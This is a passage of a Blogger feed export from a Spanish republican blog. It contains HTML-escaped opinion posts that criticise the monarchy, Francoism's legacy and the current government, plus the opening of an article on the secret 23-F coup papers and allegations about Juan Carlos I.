trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/loquesomos.org\/reyes\/?cn-reloaded=1\" target=\"_blank\"\u003Eloquesomos.org\u003C\/a\u003E\n        \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cdiv class=\"notranslate\" style=\"all: initial;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6175201435940182046\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6175201435940182046?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6175201435940182046"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6175201435940182046"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/reyes.html","title":"Reyes"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC1oHDLUNDx4M8ozMjd0EaiUoH7oA0yjFq65gcJ1I97PQ94kCQ319QFgKYc1Zx9CsZMcBRoLUa5DrcOEwvCeZ4UgWcP6g4ZuNX4nx8I5QzZ260U6-rsk9qvyjPTmfbHcrnqMSuoM6d3GTwNeoKmQQTSY4EoViVjQniyXVe3m8RA4KPa_Atu5fTPnf9e7jc\/s72-c\/Reyes.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2446529127386722244"},"published":{"$t":"2025-08-01T07:30:00.003+02:00"},"updated":{"$t":"2025-08-01T07:30:00.114+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Imperialismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"50 años de franquismo coronado"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibsu0Wb32dq8um1dqMpH_3SN0v_ZHM8sQeV0V6RHDMJ4yOfNrmiLNK-rBGxY3fAl2foBZZmxDsaCLV24dac997dNaqNAmwX5Tl5nBU5JK6d8DVYNH_VZM8AsDJjv4qfW9oDtXMeS9aTsu6Zdnp_BdJKuUuV6FBPxsgOO8XUeS8Z-3V4tkcpGwbzzpGLuLy\/s1920\/50%20a%C3%B1os%20de%20franquismo%20coronado.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibsu0Wb32dq8um1dqMpH_3SN0v_ZHM8sQeV0V6RHDMJ4yOfNrmiLNK-rBGxY3fAl2foBZZmxDsaCLV24dac997dNaqNAmwX5Tl5nBU5JK6d8DVYNH_VZM8AsDJjv4qfW9oDtXMeS9aTsu6Zdnp_BdJKuUuV6FBPxsgOO8XUeS8Z-3V4tkcpGwbzzpGLuLy\/s320\/50%20a%C3%B1os%20de%20franquismo%20coronado.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E50 años de franquismo coronado\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E50 años de franquismo coronado, \u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E50 años de impunidad y sumisión a los EEUU \u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003EReagrupar por las reivindicaciones sociales, por la República\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; El Gobierno de coalición preparaba cien actos en el 50 \naniversario de la muerte del dictador, y se quedó varado en el primero \nde ellos, el celebrado el 8 de enero en Madrid. El monarca huyó ante la \nreivindicación republicana de Mauthausen; las comunidades del PP y Vox \nestablecieron “leyes de concordia” contra la demanda de justicia; el \nSenado prohibió hablar de Franco; la Comunidad de Madrid declaró la \nguerra a las demandas memorialistas. Partidos e instituciones del \nrégimen expresan sus posiciones franquistas y bendicen la dictadura como\n “una etapa de progreso y reconciliación”, promotora de la Ley de \nSucesión, que “trajo la democracia”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa campaña de la desmemoria del Gobierno partía de la falsedad \nhistórica de que “hace 50 años que España comenzó a caminar hacia la \nlibertad” (“España en libertad”), a lo que más de una víctima de la \nrepresión franquista tuvo a bien responder con los versos finales de los\n Cantares de Antonio Machado: “Caminante no hay camino, sino estelas en \nla mar”.\u0026nbsp; La fracasada campaña del Gobierno venía a obviar que los \nplanes de la dictadura se impusieron por los pactos y consensos contra \nlos trabajadores y pueblos, frustrando sus aspiraciones de soberanía \nrepublicana, escondiendo la existencia misma de la Segunda República y \nla masacre de la guerra desatada por la alianza militar y criminal de \nFranco, Hitler, Salazar y Mussolini.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPretendía la campaña profundizar en la confusión política, tratando \nde asociar monarquía y democracia, ocultando la existencia de tres \nmillones de víctimas, y el hecho fundamental de haber robado al pueblo \nla República del 14 de abril. Ni una sola víctima de la guerra, de la \ndictadura y de la transición monárquica ha conseguido la debida \nprotección política y judicial, en tanto que se han establecido leyes de\n consenso con los franquistas para prolongar la impunidad. Como es el \ncaso de la Ley de Amnistía de 1977, de la Ley de Secretos Oficiales y de\n las mismas leyes de Memoria de Zapatero y Sánchez, que han levantado un\n muro legal de olvido e impunidad de Estado, haciendo suya la sentencia \ndel Tribunal Supremo que apartó a Garzón de la judicatura y condenó a \nlas víctimas del franquismo.\u0026nbsp; En el acto de campaña celebrado en el \nCentro de Artes Reina Sofía se llevó a cabo la persistente ocultación de\n las violaciones y crímenes del franquismo, sin hacer mención alguna de \nlos tres millones de víctimas sin justicia.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa operación política de la Transición (del franquismo al franquismo \ncoronado), diseñada en lo esencial por el Departamento de Estado \nnorteamericano, vino a preservar lo fundamental del Estado de la \ndictadura y los privilegios de las familias franquistas, reinstaurando \nel poder y privilegios de los Borbones, que habían sido expulsados en \n1931. Se enajenó para ello toda independencia de clase de sindicatos y \npartidos obreros, con pactos y consensos -como los de la Moncloa-, que \npermitieron imponer una Constitución contraria a la voluntad popular. \nDesde entonces, ningún gobierno, sea del color que sea, ha sido capaz de\n devolver a los pueblos el derecho a decidir sobre sus destinos, con una\n consulta democrática sobre monarquía o república.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas reiteradas crisis de corrupción del régimen, que afecta a sus \nprincipales partidos e instituciones, se han superpuesto de hecho al \nfracaso evidente de la campaña de “50 años de la muerte de Franco”, que \nno pretendía sino falsear la historia, evitando la derogación de las \nleyes de impunidad y reprimiendo las demandas de justicia y reparación. Y\n todo para mantener el régimen de la monarquía como si de un régimen \ndemocrático se tratara. La monarquía y la corrupción tienen una muy \níntima relación histórica. Ya Valle Inclán decía de Alfonso XIII que \ncayó “más por corrupto que por rey”, como también lo podemos decir de \nJuan Carlos de Borbón.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn reciente comparecencia pública, el presidente del Gobierno ha \nrealizado balance político del semestre, señalando que “España avanza \ncon fuerza…, pero queremos más impulsó”. Un discurso repleto de datos \neconómicos unilaterales, que sólo hacen referencia interesada a los \nbeneficios de bancos y las grandes empresas, que baten récords, obviando\n las dificultades diarias de trabajadores y jóvenes, y la pobreza \nsalarial. Sánchez, a preguntas de periodistas, se comprometió a que, \ndespués de dos años sin presupuestos, va presentar unas nuevas cuentas \ngenerales para el año 2026.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAnte la posibilidad de que el Gobierno presente una nueva Ley de \nPresupuestos, los partidos aliados le han indicado que lo primero que \ndebe hacer es “cumplir lo acordado”; denunciando que los acuerdos, a los\n que se compromete el gobierno, son incumplidos reiteradamente. Esa es \nla posición de fuerza, tanto de Esquerra Republicana (ER) y Junts per \nCatalunya, como también del PNV. Habría que comenzar por constatar, \ntanto en referencia a los Presupuestos Generales, como en general a las \niniciativas del Gobierno, que le pierde el intento reiterado de dar gato\n por liebre a todo el mundo. Después de dos años ha logrado romper la \nmayoría de la investidura lograda el 23-J; mayoría sobre la que se \nasienta el Gobierno y no parece que pueda recomponer. Buena parte de sus\n movimientos están agotados; por ello sus aliados le exigen un giro \nsocial claro, y otros, un giro político a la izquierda. Lo cierto es que\n el Gobierno ha perdido la poca iniciativa política que ha tenido, y \nestá metido en una verdadera encrucijada política e institucional, que \nllena de dudas a los partidos y a los ministros del gobierno, que \nprefieren dejar todo para septiembre.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas cosas no se arreglan solas. La financiación singular de Cataluña,\n y la no efectividad de la amnistía para los promotores del referéndum \nrepublicano, incluida la demanda de la vuelta de Puigdemont a Cataluña, \naparecen claramente como cuestiones previas a los Presupuestos Generales\n del Estado. Igual sucede con las exigencias de Podemos, BNG, PNV, \nBildu, que demanda la derogación de la Ley mordaza, y otros la ruptura \ncon los planes de rearme y guerra, la salida de la OTAN y otras justas \nexigencias.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa crisis política e institucional del Gobierno afecta en particular a\n la cúpula del PSOE, pero paraliza a sus socios de gobierno y de \ncoalición, y por extensión a todos los que le sostienen en el gobierno. \nTambién, y de otra parte, a quienes solo pretenden sacarlo de la Moncloa\n mediante campaña de acoso y derribo, que ahora llevará a los tribunales\n al fiscal general del Estado, amenazando directamente a Sánchez.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHay que entender que estamos en presencia de una crisis de régimen de\n la que no se salva nadie. Tanto sus socios, como quienes sostienen su \ngobierno de coalición y sus políticas, que tienen su origen en la Unión \nEuropea y en la OTAN, han visto decrecer sus expectativas de voto ante \nla ofensiva reaccionaria. De este hecho deviene la propuesta de Gabriel \nRufián, “\u003Cem\u003Eacerca de la necesidad de configurar un espacio de \nizquierdas con carácter plurinacional, puesto que se encuentra huérfano \npor la debilidad de Unidas Podemos y, después, de Sumar\u003C\/em\u003E”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl portavoz de ERC hizo referencia a la coalición en las elecciones \nal Parlamento Europeo, “Ahora Repúblicas”, una coalición entre ERC, EH \nBildu, BNG y Ara Més, planteando la necesidad de una alianza \nalternativa. La política de alianzas es una necesidad que va más allá de\n lo electoral, y se trata de encontrar una salida democrática al régimen\n del 78, es decir, las formas y contenidos de la ruptura con la \nMonarquía. Pero las alianzas también incumben a los millones de votantes\n socialistas.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl reciente acuerdo comercial, por el que la burocracia de Bruselas \nse somete a los dictados de Trump y a la deriva de la oligarquía \nnorteamericana, va más allá de la\u0026nbsp;\u0026nbsp; imposición unilateral de aranceles, \npretendiendo el vasallaje de los pueblos a la política de rearme, guerra\n y ajuste económico. Rechazar el vasallaje a Trump es negarse a \n“respaldar el acuerdo sin ningún entusiasmo”, que Sánchez acaba de \nadmitir.\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\t\t\t\t\t\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/elespacioindependiente.wordpress.com\/2025\/07\/31\/50-anos-de-franquismo-coronado\/\" target=\"_blank\"\u003Eelespacioindependiente.wordpress.com\u003C\/a\u003E\n        \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2446529127386722244\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2446529127386722244?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2446529127386722244"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2446529127386722244"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/50-anos-de-franquismo-coronado.html","title":"50 años de franquismo coronado"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibsu0Wb32dq8um1dqMpH_3SN0v_ZHM8sQeV0V6RHDMJ4yOfNrmiLNK-rBGxY3fAl2foBZZmxDsaCLV24dac997dNaqNAmwX5Tl5nBU5JK6d8DVYNH_VZM8AsDJjv4qfW9oDtXMeS9aTsu6Zdnp_BdJKuUuV6FBPxsgOO8XUeS8Z-3V4tkcpGwbzzpGLuLy\/s72-c\/50%20a%C3%B1os%20de%20franquismo%20coronado.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3738452367119750693"},"published":{"$t":"2025-07-29T08:30:00.031+02:00"},"updated":{"$t":"2025-07-29T08:30:00.127+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Golpe de Estado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Transición"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ley de Secretos Oficiales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"PSOE y PP no desclasificarán el 23F hasta que muera Juan Carlos I"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzwaDOalTqvoI7O7-Zp3mTMbxcgn8xFX83vrjIDryc7Q9JQDi48jiUkGzGuQbJgs4LSdlNT-dpiS8EIYQn8NgE1hSq2uArrJ_nc2eNXWqP8fJtXAPKYJEChYSX5IIgCmErOt-soE08OrE6W8npS8xWcHreIyXLorPmS_8QLmeIkZ-8UqFiX5F7FjensD5p\/s1920\/PSOE%20y%20PP%20no%20desclasificar%C3%A1n%20el%2023F%20hasta%20que%20muera%20Juan%20Carlos%20I.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzwaDOalTqvoI7O7-Zp3mTMbxcgn8xFX83vrjIDryc7Q9JQDi48jiUkGzGuQbJgs4LSdlNT-dpiS8EIYQn8NgE1hSq2uArrJ_nc2eNXWqP8fJtXAPKYJEChYSX5IIgCmErOt-soE08OrE6W8npS8xWcHreIyXLorPmS_8QLmeIkZ-8UqFiX5F7FjensD5p\/s320\/PSOE%20y%20PP%20no%20desclasificar%C3%A1n%20el%2023F%20hasta%20que%20muera%20Juan%20Carlos%20I.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EPSOE y PP no desclasificarán el 23F hasta que muera Juan Carlos I\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: medium;\"\u003EJ\u003C\/span\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: medium;\"\u003Eosé Antonio Gómez\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003ELa Ley de Secretos Oficiales y la incógnita de si estaban incluidos los \"papeles del 23F\" demuestran que el intento de golpe de Estado sigue siendo un grave problema para PSOE y PP por la presunta implicación del anterior Jefe del Estado\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos\n dos principales partidos políticos de España, PSOE y PP, tienen un \ngrave problema con los \"papeles del 23F\". Mientras desde la izquierda se\n presiona para que los documentos sean desclasificados, las dos \nformaciones del llamado bipartidismo los mantienen en secreto como \nmedida de protección de la Monarquía. La presunta implicación directa de\n Juan Carlos I en el intento de golpe de Estado es un freno y todo \nindica que hasta que fallezca el rey emérito los ciudadanos españoles no\n podrán conocer lo que realmente sucedió. Sin embargo, los testimonios \ndan una idea.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv data-article-permalink=\"https:\/\/diario16plus.com\/analisis\/psoe-pp-no-desclasificaran-23f-hasta-muera-juan-carlos_510359_102.html\" id=\"mainarticle-body\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDiario16+ publicó en exclusiva, a través del testimonio de distintas fuentes presenciales, cómo\u0026nbsp;\u003Cstrong\u003E48\n horas antes del intento de golpe de Estado del 23 de febrero de 1981 \nlos cabecillas civiles recibieron el placet del rey Juan Carlos a través\n del general Armada\u003C\/strong\u003E. Ello se produjo en una reunión celebrada en el\u0026nbsp;\u003Cstrong\u003Edomicilio de José María Oriol Urquijo\u003C\/strong\u003E,\n quien fue alcalde de Bilbao, presidente de Hidroeléctrica Española y \nTalgo, entre otras compañías, y una de las personas que fue a recibir a \nJuan Carlos de Borbón a la estación de tren cuando llegó a España. \nAdemás del general, en esa reunión se encontraban, entre otros, el \nanfitrión,\u0026nbsp;\u003Cstrong\u003EJosé Antonio Girón de Velasco\u003C\/strong\u003E\u0026nbsp;(ex ministro de Trabajo con Franco y el banderín de enganche de los ultras en los primeros años de la Transición) y\u0026nbsp;\u003Cstrong\u003EJuan García Carrés\u003C\/strong\u003E\u0026nbsp;(el\u0026nbsp;\u003Cem\u003Ecorreveydile\u003C\/em\u003E\u0026nbsp;de los protagonistas del golpe).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo\n era la primera reunión que se celebraba en el domicilio de José María \nOriol, ya que en los meses previos al intento del golpe se celebraron \ndiferentes encuentros en una casa situada en\u0026nbsp;\u003Cstrong\u003EMonte Del Pilar\u003C\/strong\u003E\u0026nbsp;que\n tenía una finca de 300 hectáreas, lo que garantizaba el secretismo. \nNadie les iba a molestar mientras organizaban un golpe de Estado en el \ndespacho de José María Oriol. La Fundación Mapfre, de donde es consejera\n Elena de Borbón, tiene en la actualidad su sede en esa propiedad.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003EEn\n esas reuniones previas también estuvieron presentes alguno de los \ncabecillas militares como Jaime Milans del Bosch cuando se desplazaba de\n Valencia\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl contacto entre los generales y la parte \ncivil era Juan García Carrés a quien, según confirman las fuentes \nconsultadas, Girón de Velasco le iba abriendo las puertas de los \ndespachos tras una llamada previa. Se trataba de un hombre simpático \npero que generaba preocupación por sus excesos verbales y su elocuencia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E«El Rey fue el responsable de todo»\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESegún contó el abogado\u0026nbsp;\u003Cstrong\u003EAntonio García-Trevijano\u003C\/strong\u003E, el ex jefe de la Casa Real,\u0026nbsp;\u003Cstrong\u003ESabino Fernández Campo\u003C\/strong\u003E, le confirmó en un almuerzo en el Club 31 que\u0026nbsp;\u003Cstrong\u003EJuan Carlos de Borbón fue el responsable último del 23F\u003C\/strong\u003E. Las pruebas para hacer una afirmación de este tipo fueron las múltiples\u0026nbsp;\u003Cstrong\u003Ereuniones que mantuvo con los principales cabecillas\u003C\/strong\u003E\u0026nbsp;y que luego fueron juzgados, condenados e indultados.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAntonio García-Trevijano fue contundente en una conversación con los periodistas\u0026nbsp;\u003Cstrong\u003EIsabel Bugalla\u003C\/strong\u003E\u0026nbsp;y\u0026nbsp;\u003Cstrong\u003EDaniel Prieto\u003C\/strong\u003E: «Al poco de haber publicado esta opinión mía en un periódico (\u003Cem\u003EEl Mundo\u003C\/em\u003E),\n Sabino Fernández Campo –Secretario General de la Casa Real española– me\n dijo que yo había sido el único que había dicho la verdad sobre \naquellos hechos. Además,\u0026nbsp;\u003Cstrong\u003Eme confirmó que mi interpretación había\n sido exacta y que el Rey había sido el responsable de todo. En vida, \nSabino jamás lo desmintió\u003C\/strong\u003E».\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl abogado, además, añadió \nque Sabino Fernández Campo le proporcionó varios indicios que nunca \nfueron investigados: un importante dirigente del PSOE «\u003Cstrong\u003Econ el acuerdo tácito de Felipe González\u003C\/strong\u003E,\u0026nbsp;\u003Cstrong\u003Edio luz verde a la operación en la cena con el general Armada en Jaca\u003C\/strong\u003E, la propia reina Sofía cometió la maliciosa indiscreción de contar que\u0026nbsp;\u003Cstrong\u003Eel rey “engañó” a los generales diciéndoles que estaba de acuerdo con 